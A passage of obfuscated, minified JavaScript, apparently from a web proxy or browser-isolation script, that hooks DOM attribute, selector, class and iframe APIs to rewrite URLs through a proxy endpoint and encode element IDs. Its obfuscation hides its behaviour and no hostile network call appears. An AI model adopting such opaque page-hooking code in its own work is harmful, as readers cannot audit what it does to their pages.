OV=IS(0x956)===OB?j0['MN'][IS(0x2f9)]:IS(0x560)===OB?j0['MN'][IS(0x9cb)]:j0['MN'][IS(0x83d)];OW=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OW,'kind':OV,'baseUrl':j9['A'][IS(0x87c)](OC)[IS(0x99c)][IS(0x87c)][IS(0x4cb)](OC[IS(0x1f9)]),'endpoint':j1['A'][IS(0xd28)]});}}else{if(IS(0xd8e)===OP)OW=IS(0xe78)[IS(0x585)](jw,IS(0x717))[IS(0x585)]((0x0,j0['Wq'])({'protectUrlContext':ON,'url':j1['A'][IS(0xd28)]+IS(0x6da),'kind':j0['MN'][IS(0x9cb)],'baseUrl':j9['A'][IS(0x87c)](OC)[IS(0x99c)][IS(0x87c)][IS(0x4cb)](OC[IS(0x1f9)]),'endpoint':j1['A'][IS(0xd28)]}),IS(0x303))[IS(0x585)]((0x0,jY['x'])()['id'],IS(0xa4d))+jX({'_window':OC,'protectUrlContext':ON,'html':OW});else{if(IS(0xbd6)===OP)OW=jn({'protectUrlContext':ON,'srcset':OW,'endpoint':j1['A'][IS(0xd28)],'urlFilter':OR=>(0x0,j8['pI'])(Oh,OR)});else{if(IS(0x6ea)===OP||IS(0x546)===OP)OW=IS(0xb84)+OW;else{if(IS(0xd5c)===OB&&IS(0x2e0)===OP&&(0x0,j8['pI'])(Oh,OW)){const OR=j9['A'][IS(0x87c)](OC)[IS(0x865)][IS(0xd2a)](this,IS(0x619));OW=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OW,'kind':IS(0x5f7)===OR?j0['MN'][IS(0x352)]:j0['MN'][IS(0x2f9)],'baseUrl':j9['A'][IS(0x87c)](OC)[IS(0x99c)][IS(0x87c)][IS(0x4cb)](OC[IS(0x1f9)]),'endpoint':j1['A'][IS(0xd28)]});}else IS(0xd5c)===OB&&IS(0x619)===OP&&(0x0,j8['Bo'])(Oh,OW)?[IS(0x5f7),IS(0xe2f),IS(0xcb7),IS(0xdde)][IS(0x947)](OW)||(OW=(0x0,jp['md'])(OW)):IS(0x5ee)!==OB||IS(0x23e)!==OP&&IS(0xb6f)!==OP||!(0x0,j8['pI'])(Oh,OW)?(0x0,j8['v5'])(Oh,OP,OW)&&(OW=(0x0,jp['md'])(OW)):OW=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OW,'kind':j0['MN'][IS(0x83d)],'baseUrl':j9['A'][IS(0x87c)](OC)[IS(0x99c)][IS(0x87c)][IS(0x4cb)](OC[IS(0x1f9)]),'endpoint':j1['A'][IS(0xd28)]});}}}}}return Ou[IS(0xd2a)](this,OP,OW);},function(Ou,OP){const IL=lD,Os=Ou[IL(0xf53)]();if(['id',IL(0x768)][IL(0x947)](Os)&&(0x0,j8['Bo'])(Oh,OP))return!0x0;if([IL(0x23e),IL(0x1047),IL(0xbd6)][IL(0x947)](Os)&&(0x0,j8['pI'])(Oh,OP))return!0x0;if(IL(0xd8e)===Os&&this instanceof HTMLIFrameElement&&OF[IL(0xd2a)](this))return!0x0;if([IL(0x6ea),IL(0x546)][IL(0x947)](Os)&&(0x0,j8['sU'])(Oh,this))return!0x0;if((0x0,j8['yu'])(Oh,Ou))return!0x0;if((0x0,j8['v5'])(Oh,Ou,OP))return!0x0;const OW=this[IL(0x2b8)][IL(0xf53)]();return!(IL(0xd5c)!==OW||IL(0x2e0)!==Ou||!(0x0,j8['pI'])(Oh,OP))||!(IL(0xd5c)!==OW||IL(0x619)!==Ou||!(0x0,j8['Bo'])(Oh,OP))||!(IL(0x5ee)!==OW||IL(0x23e)!==Ou&&IL(0xb6f)!==Ou||!(0x0,j8['pI'])(Oh,OP));}),ch(OC,lD(0xe1d),lD(0x438),function(Ou){const IU=lD;(0x0,j8['yu'])(Oh,Ou)&&(Ou=IU(0x4dd)+(0x0,jp['md'])(Ou[IU(0x3dc)](0x5)[IU(0xf53)]()));let OP=j9['A'][IU(0x87c)](OC)[IU(0x865)][IU(0xd2a)](this,Ou);if(!OP)return OP;if('id'===Ou&&(0x0,jp['_'])(OP))OP=(0x0,jp['ks'])(OP);else{if(IU(0x768)===Ou)OP=OP[IU(0x387)]('\x20')[IU(0xb1f)](Os=>(0x0,jp['_'])(Os)?(0x0,jp['ks'])(Os):Os)[IU(0xe7f)]('\x20');else{if(IU(0x23e)===Ou&&(0x0,j0['EW'])(OP)||IU(0x1047)===Ou&&(0x0,j0['EW'])(OP)){const Os=(0x0,j0['sH'])(OP)[IU(0xfc7)];OP=O0(Os)?OP:Os;}else IU(0xbd6)===Ou?OP=ja(OP):IU(0x6ea)!==Ou&&IU(0x546)!==Ou||IU(0xe4e)!=typeof OP||!OP[IU(0x628)](IU(0xb84))?(0x0,j8['v5'])(Oh,Ou,OP)&&(OP=(0x0,jp['_'])(OP)?(0x0,jp['ks'])(OP):OP):OP=OP[IU(0x3dc)](0x3);}}return OP;},function(Ou){const IH=lD,OP=j9['A'][IH(0x87c)](OC)[IH(0x865)][IH(0xd2a)](this,Ou),Os=(0x0,jp['_'])(OP)?(0x0,jp['ks'])(OP):OP;return['id',IH(0x768),IH(0x23e),IH(0xd8e),IH(0xbd6),IH(0x1047),IH(0x6ea),IH(0x546)][IH(0x947)](Ou)||(0x0,j8['yu'])(Oh,Ou)||(0x0,j8['v5'])(Oh,Ou,Os);}),ch(OC,lD(0xe1d),lD(0xcc3),function(Ou){const IG=lD;return j9['A'][IG(0x87c)](OC)[IG(0xc7a)][IG(0xd2a)](this,(0x0,jp['md'])(Ou));},Ou=>(0x0,j8['Bo'])(Oh,Ou)),ch(OC,lD(0xe1d),lD(0x985),function(Ou){const If=lD;if((0x0,j8['yu'])(Oh,Ou)){const OP=Ou[If(0x3dc)](0x5)[If(0xf53)]();Ou=If(0x4dd)+(0x0,jp['md'])(OP);}return j9['A'][If(0x87c)](OC)[If(0x2b2)][If(0xd2a)](this,Ou);},function(Ou){return(0x0,j8['yu'])(Oh,Ou);}),ch(OC,lD(0xe1d),lD(0x57b),function(Ou){const IA=lD;if((0x0,j8['yu'])(Oh,Ou)){const OP=Ou[IA(0x3dc)](0x5)[IA(0xf53)]();Ou=IA(0x4dd)+(0x0,jp['md'])(OP);}return j9['A'][IA(0x87c)](OC)[IA(0xbc1)][IA(0xd2a)](this,Ou);},function(Ou){return(0x0,j8['yu'])(Oh,Ou);}),cm(OC,lD(0xe1d),lD(0xf1b),{'get':function(Ou,OP){const IJ=lD;IJ(0xe4e)==typeof OP&&(0x0,j8['yu'])(Oh,OP)&&(OP=IJ(0x4dd)+(0x0,jp['md'])(OP[IJ(0x3dc)](0x5)[IJ(0xf53)]()));const Os=Ou[OP];if(!Os)return Os;if(IJ(0xbc8)===OP)return Os;var OW;if(IJ(0xdcb)==typeof Os)return OP===(null===(OW=OC[IJ(0x4c5)])||void 0x0===OW?void 0x0:OW[IJ(0x20f)])?function(){const Iy=IJ,OB=Os[Iy(0xd2a)](Ou);return new OC[(Iy(0xb97))](OB,{'get':function(OV,OR){const Iw=Iy,Ov=OV[OR];return Ov?Iw(0x986)===OR?function(){const IY=Iw,Oo=Ov[IY(0xd2a)](OV);return Oo?new Proxy(Oo,{'get':function(OZ,OE){const Iz=IY,Od=OZ[OE];return Od?Iz(0xcc8)===OE?new Proxy(Od,{'get':function(Oq,p0){const Il=Iz,p1=Oq[p0];if(!p1)return p1;if(Il(0xcc8)===p0){const p2=Oq[Il(0x640)];if('id'===p2&&Il(0xe4e)==typeof p1&&(0x0,jp['_'])(p1))return(0x0,jp['ks'])(p1);if(Il(0x768)===p2&&Il(0xe4e)==typeof p1)return p1[Il(0x387)]('\x20')[Il(0xb1f)](p3=>(0x0,jp['_'])(p3)?(0x0,jp['ks'])(p3):p3)[Il(0xe7f)]('\x20');if((0x0,j8['v5'])(Oh,p2,p1))return(0x0,jp['_'])(p1)?(0x0,jp['ks'])(p1):p1;}if(Il(0x640)===p0&&p1[Il(0x628)](Il(0x4dd))){const p3=p1[Il(0x3dc)](0x5);return(0x0,jp['_'])(p3)?Il(0x4dd)+(0x0,jp['ks'])(p3):p1;}return p1;}}):Iz(0xdcb)==typeof Od?Od[Iz(0xb99)](OZ):Od:Od;}}):Oo;}:Iw(0xdcb)==typeof Os?Os[Iw(0xb99)](OV):Os:Ov;}});}:Os[IJ(0xb99)](Ou);if(IJ(0xe4e)==typeof OP){const OB=parseInt(OP);if(!isNaN(OB))return(0x0,jp['_'])(Os)?(0x0,jp['ks'])(Os):Os;}return new OC[(IJ(0xb97))](Os,{'get':function(OV,OR){const II=IJ,Ov=OV[OR];if(!Ov)return Ov;if(II(0xdcb)==typeof Ov)return Ov[II(0xb99)](OV);if(II(0xcc8)===OR){const Oo=OV[II(0x640)];if('id'===Oo&&II(0xe4e)==typeof Ov&&(0x0,jp['_'])(Ov))return(0x0,jp['ks'])(Ov);if(II(0x768)===Oo&&II(0xe4e)==typeof Ov)return Ov[II(0x387)]('\x20')[II(0xb1f)](OZ=>(0x0,jp['_'])(OZ)?(0x0,jp['ks'])(OZ):OZ)[II(0xe7f)]('\x20');if((0x0,j8['v5'])(Oh,Oo,Ov))return(0x0,jp['_'])(Ov)?(0x0,jp['ks'])(Ov):Ov;}if(II(0x640)===OR&&Ov[II(0x628)](II(0x4dd))){const OZ=Ov[II(0x3dc)](0x5);return II(0x4dd)+((0x0,jp['_'])(OZ)?(0x0,jp['ks'])(OZ):OZ);}return Ov;}});}},null),ch(OC,lD(0xe1d),lD(0xa06),function(Ou){const Ig=lD;return!!Ou&&j9['A'][Ig(0x87c)](OC)[Ig(0x96d)][Ig(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OP=>(0x0,j8['Bo'])(Oh,OP),'attributeFilter':OP=>(0x0,j8['yu'])(Oh,OP)}));}),cm(OC,lD(0x1ea),lD(0x1045),{'get':function(Ou,OP){const In=lD;if(In(0xe4e)!=typeof OP)return Ou[OP];const Os=jc(OP),OW=Ou[(0x0,j8['yu'])(Oh,In(0x4dd)+Os)?(0x0,jp['md'])(Os):OP];return In(0xdcb)==typeof OW?OW[In(0xb99)](Ou):OW;},'set':function(Ou,OP,Os){const Ia=lD;if(Ia(0xe4e)!=typeof OP)return Ou[OP]=Os,!0x0;const OW=jc(OP);return Ou[(0x0,j8['yu'])(Oh,Ia(0x4dd)+OW)?(0x0,jp['md'])(OW):OP]=Os,!0x0;},'ownKeys':function(Ou){const IX=lD,OP=OC[IX(0x2db)][IX(0xbba)](Ou)[IX(0xb1f)](Os=>IX(0xe4e)==typeof Os&&(0x0,jp['_'])(Os)?jj((0x0,jp['ks'])(Os)):Os);return OP;},'getOwnPropertyDescriptor':function(Ou,OP){const ID=lD;if(ID(0xe4e)==typeof OP){const Os=jc(OP);OP=(0x0,j8['yu'])(Oh,ID(0x4dd)+Os)?(0x0,jp['md'])(Os):OP;}return OC[ID(0x2db)][ID(0x220)](Ou,OP);}},null),ck(OC,lD(0x1017),lD(0x640),{'get':function(){const IM=lD;for(var Ou=arguments[IM(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][IM(0x87c)](OC)[IM(0x7e1)][IM(0x87c)][IM(0xd2a)](this,...OP);return(0x0,jp['_'])(OW)&&(OW=(0x0,jp['ks'])(OW)),OW;},'set':function(Ou){const IT=lD;for(var OP=arguments[IT(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return j9['A'][IT(0x87c)](OC)[IT(0x7e1)][IT(0xa1d)][IT(0xd2a)](this,(0x0,jp['md'])(Ou),...Os);}},function(Ou){const IN=lD;return void 0x0===Ou||Ou[IN(0x628)](IN(0xd10));}),ch(OC,lD(0xe1d),lD(0x6f8),function(Ou){const IC=lD;Ou=(0x0,cg['w4'])(Ou);const OP=(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OW=>(0x0,j8['Bo'])(Oh,OW),'attributeFilter':OW=>(0x0,j8['yu'])(Oh,OW)}),Os=j9['A'][IC(0x87c)](OC)[IC(0x100d)][IC(0xd2a)](this,OP);return Ou!==OP&&null===Os?j9['A'][IC(0x87c)](OC)[IC(0x100d)][IC(0xd2a)](this,Ou):Os;},Ou=>Ou),ch(OC,lD(0xe1d),lD(0xc55),function(Ou){const Ih=lD;Ou=(0x0,cg['w4'])(Ou);const OP=(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OW=>(0x0,j8['Bo'])(Oh,OW),'attributeFilter':OW=>(0x0,j8['yu'])(Oh,OW)}),Os=j9['A'][Ih(0x87c)](OC)[Ih(0x345)][Ih(0xd2a)](this,OP);return Ou!==OP&&0x0===Os[Ih(0xbc8)]?j9['A'][Ih(0x87c)](OC)[Ih(0x345)][Ih(0xd2a)](this,Ou):Os;},Ou=>Ou),ch(OC,lD(0x662),lD(0x6f8),function(Ou){const Ik=lD;Ou=(0x0,cg['w4'])(Ou);const OP=(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OW=>(0x0,j8['Bo'])(Oh,OW),'attributeFilter':OW=>(0x0,j8['yu'])(Oh,OW)}),Os=j9['A'][Ik(0x87c)](OC)[Ik(0x233)][Ik(0xd2a)](this,OP);return Ou!==OP&&null===Os?j9['A'][Ik(0x87c)](OC)[Ik(0x233)][Ik(0xd2a)](this,Ou):Os;},Ou=>Ou),ch(OC,lD(0x662),lD(0xc55),function(Ou){const Im=lD;Ou=(0x0,cg['w4'])(Ou);const OP=(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OW=>(0x0,j8['Bo'])(Oh,OW),'attributeFilter':OW=>(0x0,j8['yu'])(Oh,OW)}),Os=j9['A'][Im(0x87c)](OC)[Im(0xdaa)][Im(0xd2a)](this,OP);return Ou!==OP&&0x0===Os[Im(0xbc8)]?j9['A'][Im(0x87c)](OC)[Im(0xdaa)][Im(0xd2a)](this,Ou):Os;},Ou=>Ou),ck(OC,lD(0xe1d),'id',{'get':function(){const IF=lD;for(var Ou=arguments[IF(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];const OW=j9['A'][IF(0x87c)](OC)[IF(0x453)][IF(0x87c)][IF(0xd2a)](this,...OP);return(0x0,jp['_'])(OW)?(0x0,jp['ks'])(OW):OW;},'set':function(Ou){const Iu=lD;Iu(0xe4e)!=typeof Ou&&(Ou=OC[Iu(0x7c1)](Ou));for(var OP=arguments[Iu(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return j9['A'][Iu(0x87c)](OC)[Iu(0x453)][Iu(0xa1d)][Iu(0xd2a)](this,(0x0,j8['Bo'])(Oh,Ou)?(0x0,jp['md'])(Ou):Ou,...Os);}}),ch(OC,lD(0xe1d),lD(0x6f7),function(Ou,OP){const IP=lD;return j9['A'][IP(0x87c)](OC)[IP(0x37a)][IP(0xd2a)](this,Ou,jX({'_window':OC,'protectUrlContext':ON,'html':OP,'idFilter':Os=>(0x0,j8['Bo'])(Oh,Os),'urlFilter':Os=>(0x0,j8['pI'])(Oh,Os),'attributeFilter':Os=>(0x0,j8['yu'])(Oh,Os)}));},function(Ou,OP){const Is=lD;return!(this instanceof OC[Is(0x479)]);}),ch(OC,lD(0xe1d),lD(0x655),function(Ou){const IW=lD;return j9['A'][IW(0x87c)](OC)[IW(0x4d0)][IW(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OP=>(0x0,j8['Bo'])(Oh,OP),'attributeFilter':OP=>(0x0,j8['yu'])(Oh,OP)}));}),cm(OC,lD(0xe1d),lD(0x416),{'get':function(Ou,OP){const IB=lD,Os=Ou[OP];if(!Os)return Os;if(IB(0x5e8)===OP)return function(){const IV=IB,OW=[];for(var OB=arguments[IV(0xbc8)],OV=new Array(OB),OR=0x0;OR<OB;OR++)OV[OR]=arguments[OR];return OV[IV(0x378)](Ov=>{const IR=IV;(0x0,j8['Bo'])(Oh,Ov)&&(Ov=(0x0,jp['md'])(Ov)),OW[IR(0x6c1)](Ov);}),Os[IV(0x4cb)](Ou,[...OW]);};if(IB(0xfac)===OP)return function(OW){const Iv=IB;return(0x0,j8['Bo'])(Oh,OW)&&(OW=(0x0,jp['md'])(OW)),Os[Iv(0x4cb)](Ou,[OW]);};if(IB(0xa3a)===OP)return function(){const Io=IB;for(var OW=arguments[Io(0xbc8)],OB=new Array(OW),OV=0x0;OV<OW;OV++)OB[OV]=arguments[OV];const OR=OB[Io(0xb1f)](Ov=>(0x0,j8['Bo'])(Oh,Ov)?(0x0,jp['md'])(Ov):Ov);return Os[Io(0x4cb)](Ou,[...OR]);};if(IB(0xc1c)===OP)return function(OW,OB){const IZ=IB;return(0x0,j8['Bo'])(Oh,OW)&&(OW=(0x0,jp['md'])(OW)),Os[IZ(0x4cb)](Ou,[OW,OB]);};if(IB(0x680)===OP)return function(OW,OB){const Ie=IB;return(0x0,j8['Bo'])(Oh,OW)&&(OW=(0x0,jp['md'])(OW)),(0x0,j8['Bo'])(Oh,OB)&&(OB=(0x0,jp['md'])(OB)),Os[Ie(0x4cb)](Ou,[OW,OB]);};if(IB(0xcc8)===OP)return Os[IB(0x387)]('\x20')[IB(0xb1f)](OW=>(0x0,jp['_'])(OW)?(0x0,jp['ks'])(OW):OW)[IB(0xe7f)]('\x20');if(OP===OC[IB(0x4c5)][IB(0x20f)])return function(){const IE=IB,OW=Os[IE(0xd2a)](Ou);return new OC[(IE(0xb97))](OW,{'get':function(OB,OV){const Id=IE,OR=OB[OV];return OR?Id(0x986)===OV?function(){const Iq=Id,Ov=OR[Iq(0xd2a)](OB);return Ov?new OC[(Iq(0xb97))](Ov,{'get':function(Oo,OZ){const g0=Iq,OE=Oo[OZ];return OE?g0(0xcc8)===OZ?(0x0,jp['_'])(OE)?(0x0,jp['ks'])(OE):OE:g0(0xdcb)==typeof OE?OE[g0(0xb99)](Oo):OE:OE;}}):Ov;}:Id(0xdcb)==typeof OR?OR[Id(0xb99)](OB):OR:OR;}});};if(IB(0xe4e)==typeof OP){const OW=parseInt(OP);if(!isNaN(OW))return(0x0,jp['_'])(Os)?(0x0,jp['ks'])(Os):Os;}return IB(0xdcb)==typeof Os?Os[IB(0xb99)](Ou):Os;},'set':function(Ou,OP,Os){const g1=lD;return g1(0xcc8)===OP&&(Os=Os[g1(0x387)]('\x20')[g1(0xb1f)](OW=>(0x0,j8['Bo'])(Oh,OW)?(0x0,jp['md'])(OW):OW)[g1(0xe7f)]('\x20')),Ou[OP]=Os,!0x0;}},function(Ou){const g2=lD;return Ou&&g2(0xe4e)!=typeof Ou&&(Ou=Ou[g2(0x6d0)]()),Ou=Ou[g2(0x387)]('\x20')[g2(0xb1f)](OP=>(0x0,j8['Bo'])(Oh,OP)?(0x0,jp['md'])(OP):OP)[g2(0xe7f)]('\x20'),j9['A'][g2(0x87c)](OC)[g2(0xcf2)][g2(0xd2a)](this,g2(0x768),Ou),Ou;},()=>!0x0),ck(OC,lD(0xe1d),lD(0xe0a),{'get':function(){const g3=lD;for(var Ou=arguments[g3(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];return j9['A'][g3(0x87c)](OC)[g3(0xca0)][g3(0x87c)][g3(0xd2a)](this,...OP)[g3(0x387)]('\x20')[g3(0xb1f)](OW=>(0x0,jp['_'])(OW)?(0x0,jp['ks'])(OW):OW)[g3(0xe7f)]('\x20');},'set':function(Ou){const g4=lD,OP=Ou[g4(0x387)]('\x20')[g4(0xb1f)](OV=>(0x0,j8['Bo'])(Oh,OV)?(0x0,jp['md'])(OV):OV)[g4(0xe7f)]('\x20');for(var Os=arguments[g4(0xbc8)],OW=new Array(Os>0x1?Os-0x1:0x0),OB=0x1;OB<Os;OB++)OW[OB-0x1]=arguments[OB];return j9['A'][g4(0x87c)](OC)[g4(0xca0)][g4(0xa1d)][g4(0xd2a)](this,OP,...OW);}}),ch(OC,lD(0x5e2),lD(0x8fb),function(Ou){const g5=lD;return j9['A'][g5(0x87c)](OC)[g5(0x3de)][g5(0xd2a)](this,(0x0,jp['md'])(Ou));},Ou=>(0x0,j8['Bo'])(Oh,Ou)),ch(OC,lD(0x1f9),lD(0x8fb),function(Ou){const g6=lD;return g6(0xe4e)!=typeof Ou&&(Ou=OC[g6(0x7c1)](Ou)),j9['A'][g6(0x87c)](OC)[g6(0x842)][g6(0xd2a)](this,(0x0,jp['md'])(Ou));},Ou=>(0x0,j8['Bo'])(Oh,Ou)),ch(OC,lD(0x5e2),lD(0xcc3),function(Ou){const g7=lD;return j9['A'][g7(0x87c)](OC)[g7(0x972)][g7(0xd2a)](this,(0x0,jp['md'])(Ou));},Ou=>(0x0,j8['Bo'])(Oh,Ou)),ch(OC,lD(0x5e2),lD(0x6f8),function(Ou){const g8=lD;Ou=(0x0,cg['w4'])(Ou);const OP=(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OW=>(0x0,j8['Bo'])(Oh,OW),'attributeFilter':OW=>(0x0,j8['yu'])(Oh,OW),'tagNameFilter':OW=>(0x0,j8['ts'])(Oh,OW)}),Os=j9['A'][g8(0x87c)](OC)[g8(0xe5f)][g8(0xd2a)](this,OP);return Ou!==OP&&null===Os?j9['A'][g8(0x87c)](OC)[g8(0xe5f)][g8(0xd2a)](this,Ou):Os;},Ou=>Ou),ch(OC,lD(0x5e2),lD(0xc55),function(Ou){const g9=lD;Ou=(0x0,cg['w4'])(Ou);const OP=(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':Ou,'idFilter':OW=>(0x0,j8['Bo'])(Oh,OW),'attributeFilter':OW=>(0x0,j8['yu'])(Oh,OW),'tagNameFilter':OW=>(0x0,j8['ts'])(Oh,OW)}),Os=j9['A'][g9(0x87c)](OC)[g9(0x2e1)][g9(0xd2a)](this,OP);return Ou!==OP&&0x0===Os[g9(0xbc8)]?j9['A'][g9(0x87c)](OC)[g9(0x2e1)][g9(0xd2a)](this,Ou):Os;},Ou=>Ou),ch(OC,lD(0x5e2),lD(0x2ea),function(Ou){const gj=lD;return(0x0,j8['ts'])(Oh,Ou)&&(Ou=gj(0xe93)+(0x0,jp['md'])(Ou)),j9['A'][gj(0x87c)](OC)[gj(0xb9a)][gj(0xd2a)](this,Ou);}),ch(OC,lD(0x5e2),lD(0xc50),function(Ou){const gc=lD;return(0x0,j8['ts'])(Oh,Ou)&&(Ou=gc(0xe93)+(0x0,jp['md'])(Ou)),j9['A'][gc(0x87c)](OC)[gc(0x51c)][gc(0xd2a)](this,Ou);}),ck(OC,lD(0x513),lD(0x2e0),{'get':function(){const gO=lD;for(var Ou=arguments[gO(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][gO(0x87c)](OC)[gO(0x334)][gO(0x87c)][gO(0x4cb)](this,OP);if((0x0,j0['EW'])(OW)){const OB=(0x0,j0['sH'])(OW)[gO(0xfc7)];OW=O0(OB)?OW:OB;}return OW;},'set':function(Ou){const gp=lD,OP=j9['A'][gp(0x87c)](OC)[gp(0x865)][gp(0xd2a)](this,gp(0x619));(0x0,j8['pI'])(Oh,Ou)&&(Ou=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ou,'kind':gp(0x5f7)===OP?j0['MN'][gp(0x352)]:j0['MN'][gp(0x2f9)],'baseUrl':j9['A'][gp(0x87c)](OC)[gp(0x99c)][gp(0x87c)][gp(0x4cb)](OC[gp(0x1f9)]),'endpoint':j1['A'][gp(0xd28)]}));for(var Os=arguments[gp(0xbc8)],OW=new Array(Os>0x1?Os-0x1:0x0),OB=0x1;OB<Os;OB++)OW[OB-0x1]=arguments[OB];return j9['A'][gp(0x87c)](OC)[gp(0x334)][gp(0xa1d)][gp(0xd2a)](this,Ou,...OW);}}),ck(OC,lD(0x513),lD(0x619),{'get':function(){const gQ=lD;for(var Ou=arguments[gQ(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];let OW=j9['A'][gQ(0x87c)](OC)[gQ(0x2d1)][gQ(0x87c)][gQ(0x4cb)](this,OP);return(0x0,jp['_'])(OW)&&(OW=(0x0,jp['ks'])(OW)),OW;},'set':function(Ou){const gr=lD;[gr(0x5f7),gr(0xe2f),gr(0xcb7),gr(0xdde)][gr(0x947)](Ou)||Ou&&(0x0,j8['Bo'])(Oh,Ou)&&(Ou=(0x0,jp['md'])(Ou));for(var OP=arguments[gr(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];return j9['A'][gr(0x87c)](OC)[gr(0x2d1)][gr(0xa1d)][gr(0xd2a)](this,Ou,...Os);}}),ck(OC,lD(0x1017),lD(0xd90),{'get':function(){const gx=lD,Ou=j9['A'][gx(0x87c)](OC)[gx(0x865)][gx(0xd2a)](this,gx(0x23e));for(var OP=arguments[gx(0xbc8)],Os=new Array(OP),OW=0x0;OW<OP;OW++)Os[OW]=arguments[OW];const OB=j9['A'][gx(0x87c)](OC)[gx(0x815)][gx(0x87c)][gx(0xd2a)](this,...Os);if(cu(OC,OB,Ou)){if(ca(OB),OF[gx(0xd2a)](this))cX(ON,OB);else{if(O2(ON,OB,Oh),!OB[gx(0x68b)]){const OV=cd(OB,ON,Oh);OV();const OR=setInterval(()=>{const gK=gx,Ov=j9['A'][gK(0x87c)](OC)[gK(0x865)][gK(0xd2a)](this,gK(0x23e));cu(OC,OB,Ov)?OV():clearInterval(OR);},0x3e8);OB[gx(0x68b)]=OV;}}}return j9['A'][gx(0x87c)](OC)[gx(0x73e)][gx(0x87c)][gx(0xd2a)](this,...Os);}}),ck(OC,lD(0x1017),lD(0x3e5),{'get':function(){const gt=lD;for(var Ou=arguments[gt(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];const OW=j9['A'][gt(0x87c)](OC)[gt(0x815)][gt(0x87c)][gt(0xd2a)](this,...OP);if(!OW)return OW;const OB=j9['A'][gt(0x87c)](OC)[gt(0x865)][gt(0xd2a)](this,gt(0x23e));if(cu(OC,OW,OB)){if(ca(OW),OF[gt(0xd2a)](this))cX(ON,OW);else{if(O2(ON,OW,Oh),!OW[gt(0x68b)]){const OV=cd(OW,ON,Oh);OV();const OR=setInterval(()=>{const gi=gt,Ov=j9['A'][gi(0x87c)](OC)[gi(0x865)][gi(0xd2a)](this,gi(0x23e));cu(OC,OW,Ov)?OV():clearInterval(OR);},0x3e8);OW[gt(0x68b)]=OV;}}}if(OB&&(0x0,j0['EW'])(OB)){const Ov=new URL((0x0,j0['sH'])(OB)[gt(0xfc7)]);if((gt(0x272)===Ov[gt(0xc23)]||gt(0x702)===Ov[gt(0xc23)])&&Ov[gt(0xad9)][gt(0x947)](gt(0xa43))||gt(0x3d9)===Ov[gt(0xc23)]&&Ov[gt(0xad9)][gt(0x947)](gt(0x8bd))||gt(0xecf)===Ov[gt(0xc23)]&&'/'===Ov[gt(0xad9)])return jo[gt(0x87c)](OC,OW);}return OW;}}),ck(OC,lD(0x34e),lD(0xa4b),{'get':function(){const gb=lD;for(var Ou=arguments[gb(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];const OW=j9['A'][gb(0x87c)](OC)[gb(0x373)][gb(0x87c)][gb(0xd2a)](this,...OP),OB=j9['A'][gb(0x87c)](OC)[gb(0xeeb)][gb(0x87c)][gb(0xd2a)](this);if(gb(0xe4e)==typeof OB&&OB[gb(0x947)](gb(0x703)))try{const OV=JSON[gb(0x63d)](OB);if(gb(0xc66)===OV[gb(0xf9b)]&&gb(0x4f0)===OV[gb(0xd86)])return OW;}catch(OR){}return gb(0xaa7)==typeof OB&&OB[gb(0xdb1)]||j1['A'][gb(0xd28)]!==j9['A'][gb(0x87c)](OC)[gb(0xcfe)][gb(0x87c)][gb(0xd2a)](this)||(Ov=>!(gb(0xe4e)!=typeof Ov||!Ov[gb(0x628)](gb(0x5d9))))(OB)?OW:jo[gb(0x87c)](OC,OW);}}),ck(OC,lD(0x1017),lD(0xd8e),{'get':function(){const gS=lD;for(var Ou=arguments[gS(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];return j9['A'][gS(0x87c)](OC)[gS(0x94e)][gS(0x87c)][gS(0xd2a)](this,...OP);},'set':function(Ou){const gL=lD;if(!Ou)return j9['A'][gL(0x87c)](OC)[gL(0x94e)][gL(0xa1d)][gL(0xd2a)](this,Ou);Ou=Ou[gL(0x6d0)]();const OP=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':j1['A'][gL(0xd28)]+gL(0x6da),'kind':j0['MN'][gL(0x9cb)],'baseUrl':j9['A'][gL(0x87c)](OC)[gL(0x99c)][gL(0x87c)][gL(0x4cb)](OC[gL(0x1f9)]),'endpoint':j1['A'][gL(0xd28)]});return Ou=Ou[gL(0x947)](OP)?jX({'_window':OC,'protectUrlContext':ON,'html':Ou}):gL(0xe78)[gL(0x585)](jw,gL(0x717))[gL(0x585)](OP,gL(0x303))[gL(0x585)]((0x0,jY['x'])()['id'],gL(0xa4d))+jX({'_window':OC,'protectUrlContext':ON,'html':Ou}),j9['A'][gL(0x87c)](OC)[gL(0x94e)][gL(0xa1d)][gL(0xd2a)](this,Ou);}},OF),ck(OC,lD(0xf35),lD(0x98a),{'get':function(){const gU=lD;var Ou,OP;return null!==(Ou=null===(OP=this[gU(0xe79)])||void 0x0===OP?void 0x0:OP[gU(0x98a)])&&void 